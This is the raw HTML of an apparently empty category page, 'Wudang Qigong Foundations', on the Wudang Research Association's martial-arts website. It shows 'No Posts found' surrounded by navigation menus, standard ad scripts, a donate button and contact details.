	<aside id="header-aside" class="clr visible-desktop header-two-aside">
		<div class="header-aside-content clr"></div>
					<div id="header-two-search" class="clr">
				<form method="get" class="header-two-searchform" action="https://www.wudang.com/en/">
					<label>
						<span class="screen-reader-text">search</span>
						<input type="search" id="header-two-search-input" name="s" placeholder="search">
					</label>
											<input type="hidden" name="lang" value="en"/>
																				<button type="submit" id="header-two-search-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Search</span></button>
				</form>
			</div>
			</aside>


<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-clr"><a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="wpex-bars" aria-hidden="true"><span></span></span></a></div>
		</div><!-- #site-header-inner -->

		
	
	<div id="site-navigation-wrap" class="navbar-style-two fixed-nav has-menu-underline hide-at-mm-breakpoint clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-two clr container" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-main-english" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-6821" class="mega-menu col-4 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6821"><a href="https://www.wudang.com/en/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-10647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-10647"><a href="https://www.wudang.com/en/fundamentals/"><span class="link-inner">Fundamentals <span class="nav-arrow top-level ticon ticon-angle-down" aria-hidden="true"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-5107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5107"><a href="https://www.wudang.com/en/fundamentals/internal-martial-arts/"><span class="link-inner">Internal Martial Arts</span></a></li>
	<li id="menu-item-10753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10753"><a href="https://www.wudang.com/en/fundamentals/wudang-martial-arts/"><span class="link-inner">Wudang Martial Arts</span></a></li>
	<li id="menu-item-10751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10751"><a href="https://www.wudang.com/en/fundamentals/wudang-mountains/"><span class="link-inner">Wudang Mountains</span></a></li>
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://www.wudang.com/en/fundamentals/shaolin-martial-arts/"><span class="link-inner">Shaolin Martial Arts</span></a></li>
	<li id="menu-item-11987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11987"><a href="https://www.wudang.com/en/fundamentals/martial-arts-reading-list/"><span class="link-inner">Martial Arts Reading List</span></a></li>
	<li id="menu-item-11988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11988"><a href="https://www.wudang.com/en/fundamentals/taiji-medical-research/"><span class="link-inner">Taiji Medical Research</span></a></li>
	<li id="menu-item-10749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10749"><a href="https://www.wudang.com/en/fundamentals/martial-arts-training/"><span class="link-inner">Martial Arts Training</span></a></li>
	<li id="menu-item-10750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10750"><a href="https://www.wudang.com/en/fundamentals/primary-techniques/"><span class="link-inner">Primary Techniques</span></a></li>
	<li id="menu-item-10101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-10101"><a href="https://www.wudang.com/en/fundamentals/wudang-taiji/"><span class="link-inner">Wudang Taiji<span class="nav-arrow second-level ticon ticon-angle-right" aria-hidden="true"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-10758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10758"><a href="https://www.wudang.com/en/fundamentals/wudang-taiji/treatise-wudang-taijiquan/"><span class="link-inner">Treatise on Wudang Taijiquan</span></a></li>
		<li id="menu-item-10760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10760"><a href="https://www.wudang.com/en/fundamentals/wudang-taiji/analysis-movements/"><span class="link-inner">Analysis of the Movements</span></a></li>
		<li id="menu-item-10759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10759"><a href="https://www.wudang.com/en/fundamentals/wudang-taiji/movement-requirements/"><span class="link-inner">Movement Requirements</span></a></li>
		<li id="menu-item-10794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10794"><a href="https://www.wudang.com/en/fundamentals/wudang-taiji/secrets-push-hands/"><span class="link-inner">Secrets of Push Hands</span></a></li>
		<li id="menu-item-10792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10792"><a href="https://www.wudang.com/en/fundamentals/wudang-taiji/wudang-taiji-name-part-1/"><span class="link-inner">Wudang Taiji Names – Part 1</span></a></li>
	</ul>
</li>
	<li id="menu-item-12023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-12023"><a href="https://www.wudang.com/en/fundamentals/wudang-qigong/"><span class="link-inner">Wudang Qigong<span class="nav-arrow second-level ticon ticon-angle-right" aria-hidden="true"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-10795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10795"><a href="https://www.wudang.com/en/fundamentals/wudang-qigong/subtle-uses/"><span class="link-inner">The Subtle Uses of Wudang Qigong</span></a></li>
		<li id="menu-item-10802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10802"><a href="https://www.wudang.com/en/fundamentals/wudang-qigong/principles/"><span class="link-inner">Principles of Practice</span></a></li>
		<li id="menu-item-10796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10796"><a href="https://www.wudang.com/en/fundamentals/wudang-qigong/points-to-pay-attention-to/"><span class="link-inner">Points to Pay Attention To</span></a></li>
		<li id="menu-item-10798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10798"><a href="https://www.wudang.com/en/fundamentals/wudang-qigong/breath-and-movement/"><span class="link-inner">Breath and Movement</span></a></li>
		<li id="menu-item-10803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10803"><a href="https://www.wudang.com/en/fundamentals/wudang-qigong/small-heavenly-circle/"><span class="link-inner">Small Heavenly Circle</span></a></li>
		<li id="menu-item-10801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10801"><a href="https://www.wudang.com/en/fundamentals/wudang-qigong/the-18-exercises/"><span class="link-inner">The 18 Exercises</span></a></li>
	</ul>
</li>
	<li id="menu-item-10811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-10811"><a href="https://www.wudang.com/en/fundamentals/xingyiquan/"><span class="link-inner">Xingyiquan<span class="nav-arrow second-level ticon ticon-angle-right" aria-hidden="true"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-10810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10810"><a href="https://www.wudang.com/en/fundamentals/xingyiquan/five-elements/"><span class="link-inner">Xingyi Five Elements</span></a></li>
		<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="https://www.wudang.com/en/fundamentals/xingyiquan/twelve-animals/"><span class="link-inner">Xingyi Twelve Animals</span></a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10818"><a href="https://www.wudang.com/en/fundamentals/xingyiquan/yue-fei-and-the-origins-of-pi-in-xingyi-sword/"><span class="link-inner">Yue Fei and the Origins of Pi in Xingyi Sword</span></a></li>
	</ul>
</li>
	<li id="menu-item-10098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10098"><a href="https://www.wudang.com/en/baguazhang/"><span class="link-inner">Baguazhang</span></a></li>
</ul>
</li>
<li id="menu-item-10833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-10833"><a href="https://www.wudang.com/en/publications/"><span class="link-inner">Publications <span class="nav-arrow top-level ticon ticon-angle-down" aria-hidden="true"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-11779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-11779"><a href="https://www.wudang.com/en/publications/books/"><span class="link-inner">Books<span class="nav-arrow second-level ticon ticon-angle-right" aria-hidden="true"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11071"><a href="https://www.wudang.com/en/publications/books/wudang-qigong/"><span class="link-inner">Wudang Qigong</span></a></li>
		<li id="menu-item-11067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11067"><a href="https://www.wudang.com/en/publications/books/going-east-or-west/"><span class="link-inner">Going East or West?</span></a></li>
		<li id="menu-item-11070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11070"><a href="https://www.wudang.com/en/publications/books/wudang-taiji/"><span class="link-inner">Wudang Taiji</span></a></li>
		<li id="menu-item-11808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11808"><a href="https://www.wudang.com/en/publications/books/the-ambassador/"><span class="link-inner">The Ambassador</span></a></li>
		<li id="menu-item-11807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11807"><a href="https://www.wudang.com/en/publications/books/the-ambassador-at-rasalhague/"><span class="link-inner">The Ambassador: At Ras’alhague</span></a></li>
		<li id="menu-item-12538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12538"><a href="https://www.wudang.com/en/publications/books/the-ambassador-a-fragile-alliance/"><span class="link-inner">The Ambassador: A Fragile Alliance</span></a></li>
		<li id="menu-item-12537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12537"><a href="https://www.wudang.com/en/publications/books/the-ambassador-the-olmeri/"><span class="link-inner">The Ambassador: The Olmeri</span></a></li>
		<li id="menu-item-12536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12536"><a href="https://www.wudang.com/en/publications/books/the-ambassador-tomorrow/"><span class="link-inner">The Ambassador: Tomorrow</span></a></li>
		<li id="menu-item-12535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12535"><a href="https://www.wudang.com/en/publications/books/the-ambassador-resolution/"><span class="link-inner">The Ambassador: Resolution</span></a></li>
		<li id="menu-item-12534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12534"><a href="https://www.wudang.com/en/publications/books/the-ambassador-open-and-closed/"><span class="link-inner">The Ambassador: Open and Closed</span></a></li>
		<li id="menu-item-12533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12533"><a href="https://www.wudang.com/en/publications/books/the-ambassador-return-to-the-beginning/"><span class="link-inner">The Ambassador: Return to the Beginning</span></a></li>
	</ul>
</li>
	<li id="menu-item-11780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-11780"><a href="https://www.wudang.com/en/publications/newsletters/"><span class="link-inner">Newsletters<span class="nav-arrow second-level ticon ticon-angle-right" aria-hidden="true"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-12919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12919"><a href="https://www.wudang.com/en/publications/newsletters/threads-september-2022/"><span class="link-inner">Threads September 2022</span></a></li>
		<li id="menu-item-12920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12920"><a href="https://www.wudang.com/en/publications/newsletters/threads-july-2022/"><span class="link-inner">Threads July 2022</span></a></li>
		<li id="menu-item-12942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12942"><a href="https://www.wudang.com/en/publications/newsletters/the-tai-chi-letter-april-2021/"><span class="link-inner">The Tai Chi Letter April 2021</span></a></li>
		<li id="menu-item-12941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12941"><a href="https://www.wudang.com/en/publications/newsletters/the-tai-chi-letter-january-2021/"><span class="link-inner">The Tai Chi Letter January 2021</span></a></li>
		<li id="menu-item-12943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12943"><a href="https://www.wudang.com/en/publications/newsletters/wudang-ejournal-may-2007/"><span class="link-inner">Wudang eJournal May 2007</span></a></li>
		<li id="menu-item-12944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12944"><a href="https://www.wudang.com/en/publications/newsletters/wudang-ejournal-may-2005/"><span class="link-inner">Wudang eJournal May 2005</span></a></li>
		<li id="menu-item-12945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12945"><a href="https://www.wudang.com/en/publications/newsletters/wudang-ejournal-march-2003/"><span class="link-inner">Wudang eJournal March 2003</span></a></li>
		<li id="menu-item-12946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12946"><a href="https://www.wudang.com/en/publications/newsletters/wudang-journal-june-2003/"><span class="link-inner">Wudang eJournal June 2003</span></a></li>
	</ul>
</li>
	<li id="menu-item-7003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children dropdown menu-item-7003"><a href="https://www.wudang.com/en/publications/teachers-notes/"><span class="link-inner">Teacher’s Notes<span class="nav-arrow second-level ticon ticon-angle-right" aria-hidden="true"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-13235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13235"><a href="https://www.wudang.com/en/category/philosophy/"><span class="link-inner">Philosophy</span></a></li>
		<li id="menu-item-8200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-type-taxonomy menu-item-object-category menu-item-8200"><a href="https://www.wudang.com/en/category/discipline/"><span class="link-inner">Discipline</span></a></li>
		<li id="menu-item-8203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-type-taxonomy menu-item-object-category menu-item-8203"><a href="https://www.wudang.com/en/category/technique/"><span class="link-inner">Technique</span></a></li>
		<li id="menu-item-8201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-type-taxonomy menu-item-object-category menu-item-8201"><a href="https://www.wudang.com/en/category/experience/"><span class="link-inner">Experience</span></a></li>
		<li id="menu-item-8202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-type-taxonomy menu-item-object-category menu-item-8202"><a href="https://www.wudang.com/en/category/insight-en/"><span class="link-inner">Insight</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-12463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-12463"><a href="https://www.wudang.com/en/productions/"><span class="link-inner">Productions <span class="nav-arrow top-level ticon ticon-angle-down" aria-hidden="true"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-12581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12581"><a href="https://www.wudang.com/en/productions/audio-drama/"><span class="link-inner">Audio Drama</span></a></li>
	<li id="menu-item-12635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-12635"><a href="https://www.wudang.com/en/productions/demo-videos/"><span class="link-inner">Demo Videos<span class="nav-arrow second-level ticon ticon-angle-right" aria-hidden="true"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-10788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10788"><a href="https://www.wudang.com/en/productions/demo-videos/yang-style-taijiquan-part-1-front/"><span class="link-inner">Yang Style Taijiquan, Part 1 (front)</span></a></li>
		<li id="menu-item-10787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10787"><a href="https://www.wudang.com/en/productions/demo-videos/yang-style-taijiquan-part-1-back/"><span class="link-inner">Yang Style Taijiquan, Part 1 (back)</span></a></li>
		<li id="menu-item-12786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12786"><a href="https://www.wudang.com/en/productions/demo-videos/wudang-taiji-opening/"><span class="link-inner">Wudang Taiji – Opening</span></a></li>
		<li id="menu-item-8937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8937"><a href="https://www.wudang.com/en/productions/demo-videos/fa-jin-%e5%8f%91%e5%8a%b2-expressing-strength/"><span class="link-inner">Fa Jin 发劲 Expressing Strength</span></a></li>
		<li id="menu-item-8929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8929"><a href="https://www.wudang.com/en/productions/demo-videos/kong-jin-%e7%a9%ba%e5%8a%b2-emptying-strength/"><span class="link-inner">Kong Jin 空劲 Emptying Strength</span></a></li>
		<li id="menu-item-8938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8938"><a href="https://www.wudang.com/en/productions/demo-videos/ting-jin-%e5%90%ac%e5%8a%b2-listening-strength/"><span class="link-inner">Ting Jin 听劲 Listening Strength</span></a></li>
		<li id="menu-item-8890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8890"><a href="https://www.wudang.com/en/productions/demo-videos/hua-jin-%e5%8c%96%e5%8a%b2-changing-strength/"><span class="link-inner">Hua Jin 化劲 Changing Strength</span></a></li>
		<li id="menu-item-12787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12787"><a href="https://www.wudang.com/en/productions/demo-videos/five-elements-linking/"><span class="link-inner">Five Elements Linking Form</span></a></li>
	</ul>
</li>
	<li id="menu-item-12252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-12252"><a href="https://www.wudang.com/en/productions/training-videos/"><span class="link-inner">Training Videos<span class="nav-arrow second-level ticon ticon-angle-right" aria-hidden="true"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449"><a href="https://www.wudang.com/en/productions/training-videos/hand-methods-taiji-xingyi-bagua/"><span class="link-inner">Hand Methods: Taiji, Xingyi, Bagua</span></a></li>
		<li id="menu-item-10755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10755"><a href="https://www.wudang.com/en/productions/training-videos/stepping-methods-taiji-xingyi-bagua/"><span class="link-inner">Stepping Methods: Taiji, Xingyi, Bagua</span></a></li>
		<li id="menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8463"><a href="https://www.wudang.com/en/productions/training-videos/taiji-cloud-hands/"><span class="link-inner">Taiji Cloud Hands</span></a></li>
		<li id="menu-item-12712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12712"><a href="https://www.wudang.com/en/productions/training-videos/wudang-qigong-videos/"><span class="link-inner">Wudang Qigong Videos</span></a></li>
		<li id="menu-item-8407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8407"><a href="https://www.wudang.com/en/productions/training-videos/wudang-taiji-videos/"><span class="link-inner">Wudang Taiji Videos</span></a></li>
		<li id="menu-item-12678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12678"><a href="https://www.wudang.com/en/productions/training-videos/wudang-dragon-sword-videos/"><span class="link-inner">Wudang Dragon Sword Videos</span></a></li>
		<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a href="https://www.wudang.com/en/productions/training-videos/wudang-taiji-sword/"><span class="link-inner">Wudang Taiji Sword Videos</span></a></li>
		<li id="menu-item-12009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12009"><a href="https://www.wudang.com/en/productions/training-videos/xingyiquan-videos/"><span class="link-inner">Xingyiquan Videos</span></a></li>
		<li id="menu-item-12853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12853"><a href="https://www.wudang.com/en/productions/training-videos/yang-taiji-videos/"><span class="link-inner">Yang Style Taiji Videos</span></a></li>
		<li id="menu-item-5364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5364"><a href="https://www.wudang.com/en/productions/training-videos/baguazhang-videos/"><span class="link-inner">Baguazhang Videos</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8209"><a href="https://www.wudang.com/en/about-us/"><span class="link-inner">About Us <span class="nav-arrow top-level ticon ticon-angle-down" aria-hidden="true"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a href="https://www.wudang.com/en/about-us/company/"><span class="link-inner">Company Details</span></a></li>
	<li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752"><a href="https://www.wudang.com/en/about-us/publisher/"><span class="link-inner">Publisher Registration</span></a></li>
	<li id="menu-item-4628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4628"><a href="https://www.wudang.com/en/about-us/founders/"><span class="link-inner">Founders</span></a></li>
	<li id="menu-item-12960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12960"><a href="https://www.wudang.com/en/about-us/terri-morgan/"><span class="link-inner">Terri Morgan</span></a></li>
	<li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13147"><a href="https://www.wudang.com/en/about-us/terri-morgan/portfolio/"><span class="link-inner">Terri&#8217;s Portfolio</span></a></li>
	<li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13148"><a href="https://www.wudang.com/en/about-us/terri-morgan/business-strategies/"><span class="link-inner">Business Strategies</span></a></li>
	<li id="menu-item-12959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12959"><a href="https://www.wudang.com/en/about-us/yuzeng-liu/"><span class="link-inner">Yuzeng Liu</span></a></li>
	<li id="menu-item-7805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7805"><a href="https://www.wudang.com/en/about-us/how-we-got-started/"><span class="link-inner">How We Got Started</span></a></li>
	<li id="menu-item-6878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6878"><a href="https://www.wudang.com/en/about-us/our-history-in-pictures/"><span class="link-inner">Our History (in pictures)</span></a></li>
</ul>
</li>
<li id="menu-item-7539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7539"><a href="https://www.wudang.com/en/contact-us/"><span class="link-inner">Contact Us</span></a></li>
</ul>
			
		</nav><!-- #site-navigation -->

	</div><!-- #site-navigation-wrap -->

	

	</header><!-- #header -->



			
			<main id="main" class="site-main clr">

				

<header class="page-header wpex-supports-mods">

	
	<div class="page-header-inner container clr">
		<h1 class="page-header-title wpex-clr" itemprop="headline"><span>Wudang Qigong Foundations</span></h1><nav class="site-breadcrumbs wpex-clr hidden-phone position-absolute has-js-fix"><span class="breadcrumb-trail"><span><span><a href="https://www.wudang.com/en/">Home</a></span> » <span><a href="https://www.wudang.com/en/publications/teachers-notes/">Teacher&#8217;s Notes</a></span> » <span class="breadcrumb_last" aria-current="page">Wudang Qigong Foundations</span></span></span></nav>	</div><!-- .page-header-inner -->

	</header><!-- .page-header -->

				
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content">

				
				
						<div class="wpex-no-posts-found">No Posts found.</div>

					
				
			</div><!-- #content -->

		
		</div><!-- #primary -->

		

<aside id="sidebar" class="sidebar-container sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="clr">

		<div id="nav_menu-23" class="sidebar-box widget widget_nav_menu clr"><div class="widget-title">Publications</div><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-11946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11946"><a href="https://www.wudang.com/en/publications/teachers-notes/">Teacher’s Notes</a></li>
<li id="menu-item-11945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11945"><a href="https://www.wudang.com/en/category/discipline/">Discipline</a></li>
<li id="menu-item-11937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11937"><a href="https://www.wudang.com/en/category/technique/">Technique</a></li>
<li id="menu-item-11943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11943"><a href="https://www.wudang.com/en/category/experience/">Experience</a></li>
<li id="menu-item-11938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11938"><a href="https://www.wudang.com/en/category/insight-en/">Insight</a></li>
</ul></div></div><div id="custom_html-85" class="widget_text sidebar-box widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0491762412143448"
     crossorigin="anonymous"></script>
<!-- Responsive Square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0491762412143448"
     data-ad-slot="2398069959"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #sidebar -->


	</div><!-- .container -->


			
		</main><!-- #main-content -->

		
		

<div id="footer-callout-wrap" class="clr">

	<div id="footer-callout" class="clr container">

		
			<div id="footer-callout-left" class="footer-callout-content clr full-width"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1573311771935"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal Banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0491762412143448"
     data-ad-slot="7069752689"
     data-ad-format="horizontal"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
</div></div></div></div></div>

		
		
	</div>

</div>

	
	    <footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	        
	        <div id="footer-inner" class="site-footer-inner container clr">

	            
<div id="footer-widgets" class="wpex-row clr gap-25">

	
		<div class="footer-box span_1_of_3 col col-1">
		<div id="text-15" class="footer-widget widget widget_text clr"><div class="widget-title">WUDANG RESEARCH ASSOCIATION</div>			<div class="textwidget"><p>The Wudang Research Association promotes the study of the philosophy and practice of traditional Wudang martial arts. Since 1996, we have welcomed visitors from 160 countries to our site, in English and Chinese.</p>
<p><a href="https://www.wudang.com/en/about-us/privacy/">Our Privacy Policy</a></p>
</div>
		</div>	</div><!-- .footer-1-box -->

			<div class="footer-box span_1_of_3 col col-2">
			<div id="custom_html-82" class="widget_text footer-widget widget widget_custom_html clr"><div class="textwidget custom-html-widget"><div align="center" style="padding-top: 0px">
<a href="https://www.wudang.com/webmail"><img src="https://www.wudang.com/images/lotussm2.gif" alt="lotus flower" border="0" height="" width=""></a><br/>
<a href="https://www.wudang.com/updates.html">
<script type="text/javascript">
var m = "Last Modified " + document.lastModified;
var p = m.length-8;
document.write(m.substring(p, 0));
</script></a><br/>
Wudang Research Association<br/>
<span class="counter"><span class="dashicons dashicons-chart-bar"></span> </span>
</div></div></div><div id="custom_html-89" class="widget_text footer-widget widget widget_custom_html clr"><div class="textwidget custom-html-widget"><div align="center">
<form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="MP5YL5P5YA3NU" />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1" />
</form>
</div></div></div>		</div><!-- .footer-2-box -->
	
			<div class="footer-box span_1_of_3 col col-3">
			<div id="text-4" class="footer-widget widget widget_text clr"><div class="widget-title">Contact Us</div>			<div class="textwidget"><p>430 N. Pine Meadow Drive<br />
DeBary, FL 32713 USA</p>
<p>Phone: 386-753-0897<br />
Email: info at wudang dot com</p>
</div>
		</div><div id="custom_html-90" class="widget_text footer-widget widget widget_custom_html clr"><div class="textwidget custom-html-widget"><div style="display:none;">
	<a rel="me" href="https://pebble.social/@Wudang96">Mastodon</a></div></div></div>		</div><!-- .footer-3-box -->
	
	
	
	
</div><!-- #footer-widgets -->
	        </div><!-- #footer-widgets -->

	        
	    </footer><!-- #footer -->

	




	<div id="footer-bottom" class="clr">

		
		<div id="footer-bottom-inner" class="container clr">
			<div class="footer-bottom-flex clr">
<div id="copyright" class="clr">
	Copyright 1996-2023  <a href="wudang.com">Wudang Research Association</a>  All Rights Reserved</div><!-- #copyright --></div><!-- .footer-bottom-flex -->		</div><!-- #footer-bottom-inner -->

		
	</div><!-- #footer-bottom -->



	</div><!-- #wrap -->

	
</div><!-- #outer-wrap -->


<div id="mobile-menu-alternative" class="wpex-hidden" aria-label="Mobile menu"><div class="menu-main-english-container"><ul id="menu-main-english-1" class="dropdown-menu"><li class="mega-menu col-4 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6821"><a href="https://www.wudang.com/en/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10647"><a href="https://www.wudang.com/en/fundamentals/">Fundamentals</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5107"><a href="https://www.wudang.com/en/fundamentals/internal-martial-arts/">Internal Martial Arts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10753"><a href="https://www.wudang.com/en/fundamentals/wudang-martial-arts/">Wudang Martial Arts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10751"><a href="https://www.wudang.com/en/fundamentals/wudang-mountains/">Wudang Mountains</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://www.wudang.com/en/fundamentals/shaolin-martial-arts/">Shaolin Martial Arts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11987"><a href="https://www.wudang.com/en/fundamentals/martial-arts-reading-list/">Martial Arts Reading List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11988"><a href="https://www.wudang.com/en/fundamentals/taiji-medical-research/">Taiji Medical Research</a></li>
